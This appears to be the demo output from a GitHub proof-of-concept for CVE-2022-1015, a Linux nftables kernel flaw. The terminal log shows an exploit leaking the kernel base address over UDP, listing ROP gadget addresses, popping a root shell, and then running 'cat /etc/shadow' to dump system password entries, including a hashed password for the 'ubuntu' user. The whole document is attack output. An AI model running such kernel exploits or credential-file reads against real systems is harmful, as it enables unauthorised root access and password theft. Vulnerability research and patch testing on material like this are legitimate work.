 ubuntu@ubuntu:~/CVE-2022-1015$ ./exploit
[+] Leak kernel base address
[-] install udp server
[-] setup nftables
[-] send & recv udp packet
[-] sent udp packet AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[-] sent udp packet to 11111
[-] recv udp packet length : 512
[-] recv data : 46 3f 8a 8b ff ff ff ff f9 7f f7 8a ff ff ff ff 07 fd fe ff 00 00 00 00 00 00 00 00 2c 01 00 00 38 c2 1e 20 08 00 00 00 38 8f 0
[-] leak data : 0xffffffff8b8a3f46
[-] kernel base address : 0xffffffff8ae00000
[+] do ROP
[-] native_irq_disable : 0xffffffff8ae8f5b0
[-] __do_softirq_escape : 0xffffffff8be0017e
[-] pop_rdi_ret : 0xffffffff8b45ca3c
[-] pop_rsi_ret : 0xffffffff8af1c051
[-] mov_rdi_rax_ret : 0xffffffff8b425d74
[-] cmp_dh_ret : 0xffffffff8b079772
[-] init_ns_proxy : 0xffffffff8cc8a060
[-] bpf_get_current_task : 0xffffffff8b017de0
[-] switch_task_namespaces : 0xffffffff8aee5c80
[-] init_cred : 0xffffffff8cc8a2a0
[-] commit_creds : 0xffffffff8aee74a0
[-] add_rsp_0x88_p_p_p_r : 0xffffffff8b1266aa
[-] sent udp packet
[-] sent udp packet to 22222
[-] recv udp packet length : 1024
[-] recv data : b0 f5 e8 8a ff ff ff ff 7e 01 e0 8b ff ff ff ff aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa aa a
[+] Popping root shell!
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /etc/shadow
root:*:19102:0:99999:7:::
daemon:*:19102:0:99999:7:::
bin:*:19102:0:99999:7:::
sys:*:19102:0:99999:7:::
sync:*:19102:0:99999:7:::
games:*:19102:0:99999:7:::
man:*:19102:0:99999:7:::
lp:*:19102:0:99999:7:::
mail:*:19102:0:99999:7:::
news:*:19102:0:99999:7:::
uucp:*:19102:0:99999:7:::
proxy:*:19102:0:99999:7:::
www-data:*:19102:0:99999:7:::
backup:*:19102:0:99999:7:::
list:*:19102:0:99999:7:::
irc:*:19102:0:99999:7:::
gnats:*:19102:0:99999:7:::
nobody:*:19102:0:99999:7:::
_apt:*:19102:0:99999:7:::
systemd-network:*:19102:0:99999:7:::
systemd-resolve:*:19102:0:99999:7:::
messagebus:*:19102:0:99999:7:::
systemd-timesync:*:19102:0:99999:7:::
tss:*:19102:0:99999:7:::
pollinate:*:19102:0:99999:7:::
sshd:*:19102:0:99999:7:::
ubuntu:$y$j9T$iJPee4Ey.5jDMFehoc1Yh.$4PQlMl./Vqo7ImGupDV/m4GDiE7SzmXtfUtfvEQtOA/:19574:0:99999:7:::
#